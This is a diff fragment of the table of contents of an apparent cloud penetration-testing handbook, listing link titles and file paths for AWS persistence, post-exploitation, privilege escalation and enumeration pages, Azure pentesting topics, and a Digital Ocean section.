+ * [AWS - EC2 Persistence](pentesting-cloud/aws-security/aws-persistence/aws-ec2-persistence.md)
+ * [AWS - ECR Persistence](pentesting-cloud/aws-security/aws-persistence/aws-ecr-persistence.md)
+ * [AWS - ECS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-ecs-persistence.md)
+ * [AWS - Elastic Beanstalk Persistence](pentesting-cloud/aws-security/aws-persistence/aws-elastic-beanstalk-persistence.md)
+ * [AWS - EFS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-efs-persistence.md)
+ * [AWS - IAM Persistence](pentesting-cloud/aws-security/aws-persistence/aws-iam-persistence.md)
+ * [AWS - KMS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-kms-persistence.md)
+ * [AWS - Lambda Persistence](pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/README.md)
+ * [AWS - Abusing Lambda Extensions](pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md)
+ * [AWS - Lambda Layers Persistence](pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/aws-lambda-layers-persistence.md)
+ * [AWS - Lightsail Persistence](pentesting-cloud/aws-security/aws-persistence/aws-lightsail-persistence.md)
+ * [AWS - RDS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-rds-persistence.md)
+ * [AWS - S3 Persistence](pentesting-cloud/aws-security/aws-persistence/aws-s3-persistence.md)
+ * [AWS - SNS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sns-persistence.md)
+ * [AWS - Secrets Manager Persistence](pentesting-cloud/aws-security/aws-persistence/aws-secrets-manager-persistence.md)
+ * [AWS - SQS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sqs-persistence.md)
+ * [AWS - SSM Perssitence](pentesting-cloud/aws-security/aws-persistence/aws-ssm-perssitence.md)
+ * [AWS - Step Functions Persistence](pentesting-cloud/aws-security/aws-persistence/aws-step-functions-persistence.md)
+ * [AWS - STS Persistence](pentesting-cloud/aws-security/aws-persistence/aws-sts-persistence.md)
+ * [AWS - Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/README.md)
+ * [AWS - API Gateway Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-api-gateway-post-exploitation.md)
+ * [AWS - CloudFront Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-cloudfront-post-exploitation.md)
+ * [AWS - CodeBuild Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/README.md)
+ * [AWS Codebuild - Token Leakage](pentesting-cloud/aws-security/aws-post-exploitation/aws-codebuild-post-exploitation/aws-codebuild-token-leakage.md)
+ * [AWS - Control Tower Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-control-tower-post-exploitation.md)
+ * [AWS - DLM Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-dlm-post-exploitation.md)
+ * [AWS - DynamoDB Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-dynamodb-post-exploitation.md)
+ * [AWS - EC2, EBS, SSM & VPC Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/README.md)
+ * [AWS - EBS Snapshot Dump](pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-ebs-snapshot-dump.md)
+ * [AWS - Malicious VPC Mirror](pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-malicious-vpc-mirror.md)
+ * [AWS - ECR Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-ecr-post-exploitation.md)
+ * [AWS - ECS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-ecs-post-exploitation.md)
+ * [AWS - EFS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-efs-post-exploitation.md)
+ * [AWS - EKS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-eks-post-exploitation.md)
+ * [AWS - Elastic Beanstalk Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-elastic-beanstalk-post-exploitation.md)
+ * [AWS - IAM Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-iam-post-exploitation.md)
+ * [AWS - KMS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-kms-post-exploitation.md)
+ * [AWS - Lambda Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/README.md)
+ * [AWS - Steal Lambda Requests](pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md)
+ * [AWS - Lightsail Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-lightsail-post-exploitation.md)
+ * [AWS - Organizations Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-organizations-post-exploitation.md)
+ * [AWS - RDS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-rds-post-exploitation.md)
+ * [AWS - S3 Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-s3-post-exploitation.md)
+ * [AWS - Secrets Manager Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-secrets-manager-post-exploitation.md)
+ * [AWS - SES Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-ses-post-exploitation.md)
+ * [AWS - SNS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-sns-post-exploitation.md)
+ * [AWS - SQS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-sqs-post-exploitation.md)
+ * [AWS - SSO & identitystore Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-sso-and-identitystore-post-exploitation.md)
+ * [AWS - Step Functions Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-stepfunctions-post-exploitation.md)
+ * [AWS - STS Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-sts-post-exploitation.md)
+ * [AWS - VPN Post Exploitation](pentesting-cloud/aws-security/aws-post-exploitation/aws-vpn-post-exploitation.md)
+ * [AWS - Privilege Escalation](pentesting-cloud/aws-security/aws-privilege-escalation/README.md)
+ * [AWS - Apigateway Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-apigateway-privesc.md)
+ * [AWS - Chime Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-chime-privesc.md)
+ * [AWS - Codebuild Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-codebuild-privesc.md)
+ * [AWS - Codepipeline Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-codepipeline-privesc.md)
+ * [AWS - Codestar Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-codestar-privesc/README.md)
+ * [codestar:CreateProject, codestar:AssociateTeamMember](pentesting-cloud/aws-security/aws-privilege-escalation/aws-codestar-privesc/codestar-createproject-codestar-associateteammember.md)
+ * [iam:PassRole, codestar:CreateProject](pentesting-cloud/aws-security/aws-privilege-escalation/aws-codestar-privesc/iam-passrole-codestar-createproject.md)
+ * [AWS - Cloudformation Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-cloudformation-privesc/README.md)
+ * [iam:PassRole, cloudformation:CreateStack,and cloudformation:DescribeStacks](pentesting-cloud/aws-security/aws-privilege-escalation/aws-cloudformation-privesc/iam-passrole-cloudformation-createstack-and-cloudformation-describestacks.md)
+ * [AWS - Cognito Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-cognito-privesc.md)
+ * [AWS - Datapipeline Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-datapipeline-privesc.md)
+ * [AWS - Directory Services Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-directory-services-privesc.md)
+ * [AWS - DynamoDB Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-dynamodb-privesc.md)
+ * [AWS - EBS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-ebs-privesc.md)
+ * [AWS - EC2 Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-ec2-privesc.md)
+ * [AWS - ECR Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-ecr-privesc.md)
+ * [AWS - ECS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-ecs-privesc.md)
+ * [AWS - EFS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-efs-privesc.md)
+ * [AWS - Elastic Beanstalk Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-elastic-beanstalk-privesc.md)
+ * [AWS - EMR Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-emr-privesc.md)
+ * [AWS - EventBridge Scheduler Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/eventbridgescheduler-privesc.md)
+ * [AWS - Gamelift](pentesting-cloud/aws-security/aws-privilege-escalation/aws-gamelift.md)
+ * [AWS - Glue Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-glue-privesc.md)
+ * [AWS - IAM Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-iam-privesc.md)
+ * [AWS - KMS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-kms-privesc.md)
+ * [AWS - Lambda Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-lambda-privesc.md)
+ * [AWS - Lightsail Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-lightsail-privesc.md)
+ * [AWS - Mediapackage Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-mediapackage-privesc.md)
+ * [AWS - MQ Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-mq-privesc.md)
+ * [AWS - MSK Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-msk-privesc.md)
+ * [AWS - RDS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-rds-privesc.md)
+ * [AWS - Redshift Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-redshift-privesc.md)
+ * [AWS - Route53 Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/route53-createhostedzone-route53-changeresourcerecordsets-acm-pca-issuecertificate-acm-pca-getcer.md)
+ * [AWS - SNS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-sns-privesc.md)
+ * [AWS - SQS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-sqs-privesc.md)
+ * [AWS - SSO & identitystore Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-sso-and-identitystore-privesc.md)
+ * [AWS - Organizations Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-organizations-prinvesc.md)
+ * [AWS - S3 Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-s3-privesc.md)
+ * [AWS - Sagemaker Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-sagemaker-privesc.md)
+ * [AWS - Secrets Manager Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-secrets-manager-privesc.md)
+ * [AWS - SSM Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-ssm-privesc.md)
+ * [AWS - Step Functions Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-stepfunctions-privesc.md)
+ * [AWS - STS Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-sts-privesc.md)
+ * [AWS - WorkDocs Privesc](pentesting-cloud/aws-security/aws-privilege-escalation/aws-workdocs-privesc.md)
+ * [AWS - Services](pentesting-cloud/aws-security/aws-services/README.md)
+ * [AWS - Security & Detection Services](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/README.md)
+ * [AWS - CloudTrail Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-cloudtrail-enum.md)
+ * [AWS - CloudWatch Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-cloudwatch-enum.md)
+ * [AWS - Config Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-config-enum.md)
+ * [AWS - Control Tower Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-control-tower-enum.md)
+ * [AWS - Cost Explorer Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-cost-explorer-enum.md)
+ * [AWS - Detective Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-detective-enum.md)
+ * [AWS - Firewall Manager Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-firewall-manager-enum.md)
+ * [AWS - GuardDuty Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum.md)
+ * [AWS - Inspector Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-inspector-enum.md)
+ * [AWS - Macie Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-macie-enum.md)
+ * [AWS - Security Hub Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-security-hub-enum.md)
+ * [AWS - Shield Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-shield-enum.md)
+ * [AWS - Trusted Advisor Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-trusted-advisor-enum.md)
+ * [AWS - WAF Enum](pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-waf-enum.md)
+ * [AWS - API Gateway Enum](pentesting-cloud/aws-security/aws-services/aws-api-gateway-enum.md)
+ * [AWS - Certificate Manager (ACM) & Private Certificate Authority (PCA)](pentesting-cloud/aws-security/aws-services/aws-certificate-manager-acm-and-private-certificate-authority-pca.md)
+ * [AWS - CloudFormation & Codestar Enum](pentesting-cloud/aws-security/aws-services/aws-cloudformation-and-codestar-enum.md)
+ * [AWS - CloudHSM Enum](pentesting-cloud/aws-security/aws-services/aws-cloudhsm-enum.md)
+ * [AWS - CloudFront Enum](pentesting-cloud/aws-security/aws-services/aws-cloudfront-enum.md)
+ * [AWS - Codebuild Enum](pentesting-cloud/aws-security/aws-services/aws-codebuild-enum.md)
+ * [AWS - Cognito Enum](pentesting-cloud/aws-security/aws-services/aws-cognito-enum/README.md)
+ * [Cognito Identity Pools](pentesting-cloud/aws-security/aws-services/aws-cognito-enum/cognito-identity-pools.md)
+ * [Cognito User Pools](pentesting-cloud/aws-security/aws-services/aws-cognito-enum/cognito-user-pools.md)
+ * [AWS - DataPipeline, CodePipeline & CodeCommit Enum](pentesting-cloud/aws-security/aws-services/aws-datapipeline-codepipeline-codebuild-and-codecommit.md)
+ * [AWS - Directory Services / WorkDocs Enum](pentesting-cloud/aws-security/aws-services/aws-directory-services-workdocs-enum.md)
+ * [AWS - DocumentDB Enum](pentesting-cloud/aws-security/aws-services/aws-documentdb-enum.md)
+ * [AWS - DynamoDB Enum](pentesting-cloud/aws-security/aws-services/aws-dynamodb-enum.md)
+ * [AWS - EC2, EBS, ELB, SSM, VPC & VPN Enum](pentesting-cloud/aws-security/aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/README.md)
+ * [AWS - Nitro Enum](pentesting-cloud/aws-security/aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/aws-nitro-enum.md)
+ * [AWS - VPC & Networking Basic Information](pentesting-cloud/aws-security/aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/aws-vpc-and-networking-basic-information.md)
+ * [AWS - ECR Enum](pentesting-cloud/aws-security/aws-services/aws-ecr-enum.md)
+ * [AWS - ECS Enum](pentesting-cloud/aws-security/aws-services/aws-ecs-enum.md)
+ * [AWS - EKS Enum](pentesting-cloud/aws-security/aws-services/aws-eks-enum.md)
+ * [AWS - Elastic Beanstalk Enum](pentesting-cloud/aws-security/aws-services/aws-elastic-beanstalk-enum.md)
+ * [AWS - ElastiCache](pentesting-cloud/aws-security/aws-services/aws-elasticache.md)
+ * [AWS - EMR Enum](pentesting-cloud/aws-security/aws-services/aws-emr-enum.md)
+ * [AWS - EFS Enum](pentesting-cloud/aws-security/aws-services/aws-efs-enum.md)
+ * [AWS - EventBridge Scheduler Enum](pentesting-cloud/aws-security/aws-services/eventbridgescheduler-enum.md)
+ * [AWS - Kinesis Data Firehose Enum](pentesting-cloud/aws-security/aws-services/aws-kinesis-data-firehose-enum.md)
+ * [AWS - IAM, Identity Center & SSO Enum](pentesting-cloud/aws-security/aws-services/aws-iam-enum.md)
+ * [AWS - KMS Enum](pentesting-cloud/aws-security/aws-services/aws-kms-enum.md)
+ * [AWS - Lambda Enum](pentesting-cloud/aws-security/aws-services/aws-lambda-enum.md)
+ * [AWS - Lightsail Enum](pentesting-cloud/aws-security/aws-services/aws-lightsail-enum.md)
+ * [AWS - MQ Enum](pentesting-cloud/aws-security/aws-services/aws-mq-enum.md)
+ * [AWS - MSK Enum](pentesting-cloud/aws-security/aws-services/aws-msk-enum.md)
+ * [AWS - Organizations Enum](pentesting-cloud/aws-security/aws-services/aws-organizations-enum.md)
+ * [AWS - Redshift Enum](pentesting-cloud/aws-security/aws-services/aws-redshift-enum.md)
+ * [AWS - Relational Database (RDS) Enum](pentesting-cloud/aws-security/aws-services/aws-relational-database-rds-enum.md)
+ * [AWS - Route53 Enum](pentesting-cloud/aws-security/aws-services/aws-route53-enum.md)
+ * [AWS - Secrets Manager Enum](pentesting-cloud/aws-security/aws-services/aws-secrets-manager-enum.md)
+ * [AWS - SES Enum](pentesting-cloud/aws-security/aws-services/aws-ses-enum.md)
+ * [AWS - SNS Enum](pentesting-cloud/aws-security/aws-services/aws-sns-enum.md)
+ * [AWS - SQS Enum](pentesting-cloud/aws-security/aws-services/aws-sqs-and-sns-enum.md)
+ * [AWS - S3, Athena & Glacier Enum](pentesting-cloud/aws-security/aws-services/aws-s3-athena-and-glacier-enum.md)
+ * [AWS - Step Functions Enum](pentesting-cloud/aws-security/aws-services/aws-stepfunctions-enum.md)
+ * [AWS - STS Enum](pentesting-cloud/aws-security/aws-services/aws-sts-enum.md)
+ * [AWS - Other Services Enum](pentesting-cloud/aws-security/aws-services/aws-other-services-enum.md)
+ * [AWS - Unauthenticated Enum & Access](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/README.md)
+ * [AWS - Accounts Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-accounts-unauthenticated-enum.md)
+ * [AWS - API Gateway Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-api-gateway-unauthenticated-enum.md)
+ * [AWS - Cloudfront Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-cloudfront-unauthenticated-enum.md)
+ * [AWS - Cognito Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-cognito-unauthenticated-enum.md)
+ * [AWS - CodeBuild Unauthenticated Access](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-codebuild-unauthenticated-access.md)
+ * [AWS - DocumentDB Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-documentdb-enum.md)
+ * [AWS - DynamoDB Unauthenticated Access](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-dynamodb-unauthenticated-access.md)
+ * [AWS - EC2 Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-ec2-unauthenticated-enum.md)
+ * [AWS - ECR Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-ecr-unauthenticated-enum.md)
+ * [AWS - ECS Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-ecs-unauthenticated-enum.md)
+ * [AWS - Elastic Beanstalk Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-elastic-beanstalk-unauthenticated-enum.md)
+ * [AWS - Elasticsearch Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-elasticsearch-unauthenticated-enum.md)
+ * [AWS - IAM & STS Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-iam-and-sts-unauthenticated-enum.md)
+ * [AWS - Identity Center & SSO Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-identity-center-and-sso-unauthenticated-enum.md)
+ * [AWS - IoT Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-iot-unauthenticated-enum.md)
+ * [AWS - Kinesis Video Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-kinesis-video-unauthenticated-enum.md)
+ * [AWS - Lambda Unauthenticated Access](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-lambda-unauthenticated-access.md)
+ * [AWS - Media Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-media-unauthenticated-enum.md)
+ * [AWS - MQ Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-mq-unauthenticated-enum.md)
+ * [AWS - MSK Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-msk-unauthenticated-enum.md)
+ * [AWS - RDS Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-rds-unauthenticated-enum.md)
+ * [AWS - Redshift Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-redshift-unauthenticated-enum.md)
+ * [AWS - SQS Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-sqs-unauthenticated-enum.md)
+ * [AWS - SNS Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-sns-unauthenticated-enum.md)
+ * [AWS - S3 Unauthenticated Enum](pentesting-cloud/aws-security/aws-unauthenticated-enum-access/aws-s3-unauthenticated-enum.md)
+* [Azure Pentesting](pentesting-cloud/azure-security/README.md)
+ * [Az - Basic Information](pentesting-cloud/azure-security/az-basic-information/README.md)
+ * [Az - Tokens & Public Applications](pentesting-cloud/azure-security/az-basic-information/az-tokens-and-public-applications.md)
+ * [Az - Enumeration Tools](pentesting-cloud/azure-security/az-enumeration-tools.md)
+ * [Az - Unauthenticated Enum & Initial Entry](pentesting-cloud/azure-security/az-unauthenticated-enum-and-initial-entry/README.md)
+ * [Az - OAuth Apps Phishing](pentesting-cloud/azure-security/az-unauthenticated-enum-and-initial-entry/az-oauth-apps-phishing.md)
+ * [Az - VMs Unath](pentesting-cloud/azure-security/az-unauthenticated-enum-and-initial-entry/az-vms-unath.md)
+ * [Az - Device Code Authentication Phishing](pentesting-cloud/azure-security/az-unauthenticated-enum-and-initial-entry/az-device-code-authentication-phishing.md)
+ * [Az - Password Spraying](pentesting-cloud/azure-security/az-unauthenticated-enum-and-initial-entry/az-password-spraying.md)
+ * [Az - Services](pentesting-cloud/azure-security/az-services/README.md)
+ * [Az - Entra ID (AzureAD) & Azure IAM](pentesting-cloud/azure-security/az-services/az-azuread.md)
+ * [Az - ACR](pentesting-cloud/azure-security/az-services/az-acr.md)
+ * [Az - Application Proxy](pentesting-cloud/azure-security/az-services/az-application-proxy.md)
+ * [Az - ARM Templates / Deployments](pentesting-cloud/azure-security/az-services/az-arm-templates.md)
+ * [Az - Automation Account](pentesting-cloud/azure-security/az-services/az-automation-account/README.md)
+ * [Az - State Configuration RCE](pentesting-cloud/azure-security/az-services/az-automation-account/az-state-configuration-rce.md)
+ * [Az - Azure App Service & Function Apps](pentesting-cloud/azure-security/az-services/az-azure-app-service.md)
+ * [Az - Intune](pentesting-cloud/azure-security/az-services/intune.md)
+ * [Az - File Shares](pentesting-cloud/azure-security/az-services/az-file-shares.md)
+ * [Az - Key Vault](pentesting-cloud/azure-security/az-services/keyvault.md)
+ * [Az - Logic Apps](pentesting-cloud/azure-security/az-services/az-logic-apps.md)
+ * [Az - Management Groups, Subscriptions & Resource Groups](pentesting-cloud/azure-security/az-services/az-management-groups-subscriptions-and-resource-groups.md)
+ * [Az - Queue Storage](pentesting-cloud/azure-security/az-services/az-queue-enum.md)
+ * [Az - Service Bus](pentesting-cloud/azure-security/az-services/az-servicebus-enum.md)
+ * [Az - SQL](pentesting-cloud/azure-security/az-services/az-sql.md)
+ * [Az - Storage Accounts & Blobs](pentesting-cloud/azure-security/az-services/az-storage.md)
+ * [Az - Table Storage](pentesting-cloud/azure-security/az-services/az-table-storage.md)
+ * [Az - Virtual Machines & Network](pentesting-cloud/azure-security/az-services/vms/README.md)
+ * [Az - Azure Network](pentesting-cloud/azure-security/az-services/vms/az-azure-network.md)
+ * [Az - Permissions for a Pentest](pentesting-cloud/azure-security/az-permissions-for-a-pentest.md)
+ * [Az - Lateral Movement (Cloud - On-Prem)](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/README.md)
+ * [Az AD Connect - Hybrid Identity](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/README.md)
+ * [Az- Synchronising New Users](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/az-synchronising-new-users.md)
+ * [Az - Default Applications](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/az-default-applications.md)
+ * [Az - Cloud Kerberos Trust](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/az-cloud-kerberos-trust.md)
+ * [Az - Federation](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/federation.md)
+ * [Az - PHS - Password Hash Sync](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/phs-password-hash-sync.md)
+ * [Az - PTA - Pass-through Authentication](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/pta-pass-through-authentication.md)
+ * [Az - Seamless SSO](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/azure-ad-connect-hybrid-identity/seamless-sso.md)
+ * [Az - Arc vulnerable GPO Deploy Script](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-arc-vulnerable-gpo-deploy-script.md)
+ * [Az - Local Cloud Credentials](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-local-cloud-credentials.md)
+ * [Az - Pass the Cookie](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-pass-the-cookie.md)
+ * [Az - Pass the Certificate](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-pass-the-certificate.md)
+ * [Az - Pass the PRT](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/pass-the-prt.md)
+ * [Az - Phishing Primary Refresh Token (Microsoft Entra)](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-phishing-primary-refresh-token-microsoft-entra.md)
+ * [Az - Processes Memory Access Token](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-processes-memory-access-token.md)
+ * [Az - Primary Refresh Token (PRT)](pentesting-cloud/azure-security/az-lateral-movement-cloud-on-prem/az-primary-refresh-token-prt.md)
+ * [Az - Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/README.md)
+ * [Az - Blob Storage Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-blob-storage-post-exploitation.md)
+ * [Az - File Share Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-file-share-post-exploitation.md)
+ * [Az - Key Vault Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-key-vault-post-exploitation.md)
+ * [Az - Queue Storage Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-queue-post-exploitation.md)
+ * [Az - Service Bus Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-servicebus-post-exploitation.md)
+ * [Az - Table Storage Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-table-storage-post-exploitation.md)
+ * [Az - VMs & Network Post Exploitation](pentesting-cloud/azure-security/az-post-exploitation/az-vms-and-network-post-exploitation.md)
+ * [Az - Privilege Escalation](pentesting-cloud/azure-security/az-privilege-escalation/README.md)
+ * [Az - Azure IAM Privesc (Authorization)](pentesting-cloud/azure-security/az-privilege-escalation/az-authorization-privesc.md)
+ * [Az - EntraID Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-entraid-privesc/README.md)
+ * [Az - Conditional Access Policies & MFA Bypass](pentesting-cloud/azure-security/az-privilege-escalation/az-entraid-privesc/az-conditional-access-policies-mfa-bypass.md)
+ * [Az - Dynamic Groups Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-entraid-privesc/dynamic-groups.md)
+ * [Az - Key Vault Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-key-vault-privesc.md)
+ * [Az - Queue Storage Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-queue-privesc.md)
+ * [Az - Service Bus Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-servicebus-privesc.md)
+ * [Az - Virtual Machines & Network Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-virtual-machines-and-network-privesc.md)
+ * [Az - Storage Privesc](pentesting-cloud/azure-security/az-privilege-escalation/az-storage-privesc.md)
+ * [Az - Persistence](pentesting-cloud/azure-security/az-persistence/README.md)
+ * [Az - Queue Storage Persistence](pentesting-cloud/azure-security/az-persistence/az-queue-persistance.md)
+ * [Az - VMs Persistence](pentesting-cloud/azure-security/az-persistence/az-vms-persistence.md)
+ * [Az - Storage Persistence](pentesting-cloud/azure-security/az-persistence/az-storage-persistence.md)
+ * [Az - Device Registration](pentesting-cloud/azure-security/az-device-registration.md)
+* [Digital Ocean Pentesting](pentesting-cloud/digital-ocean-pentesting/README.md)
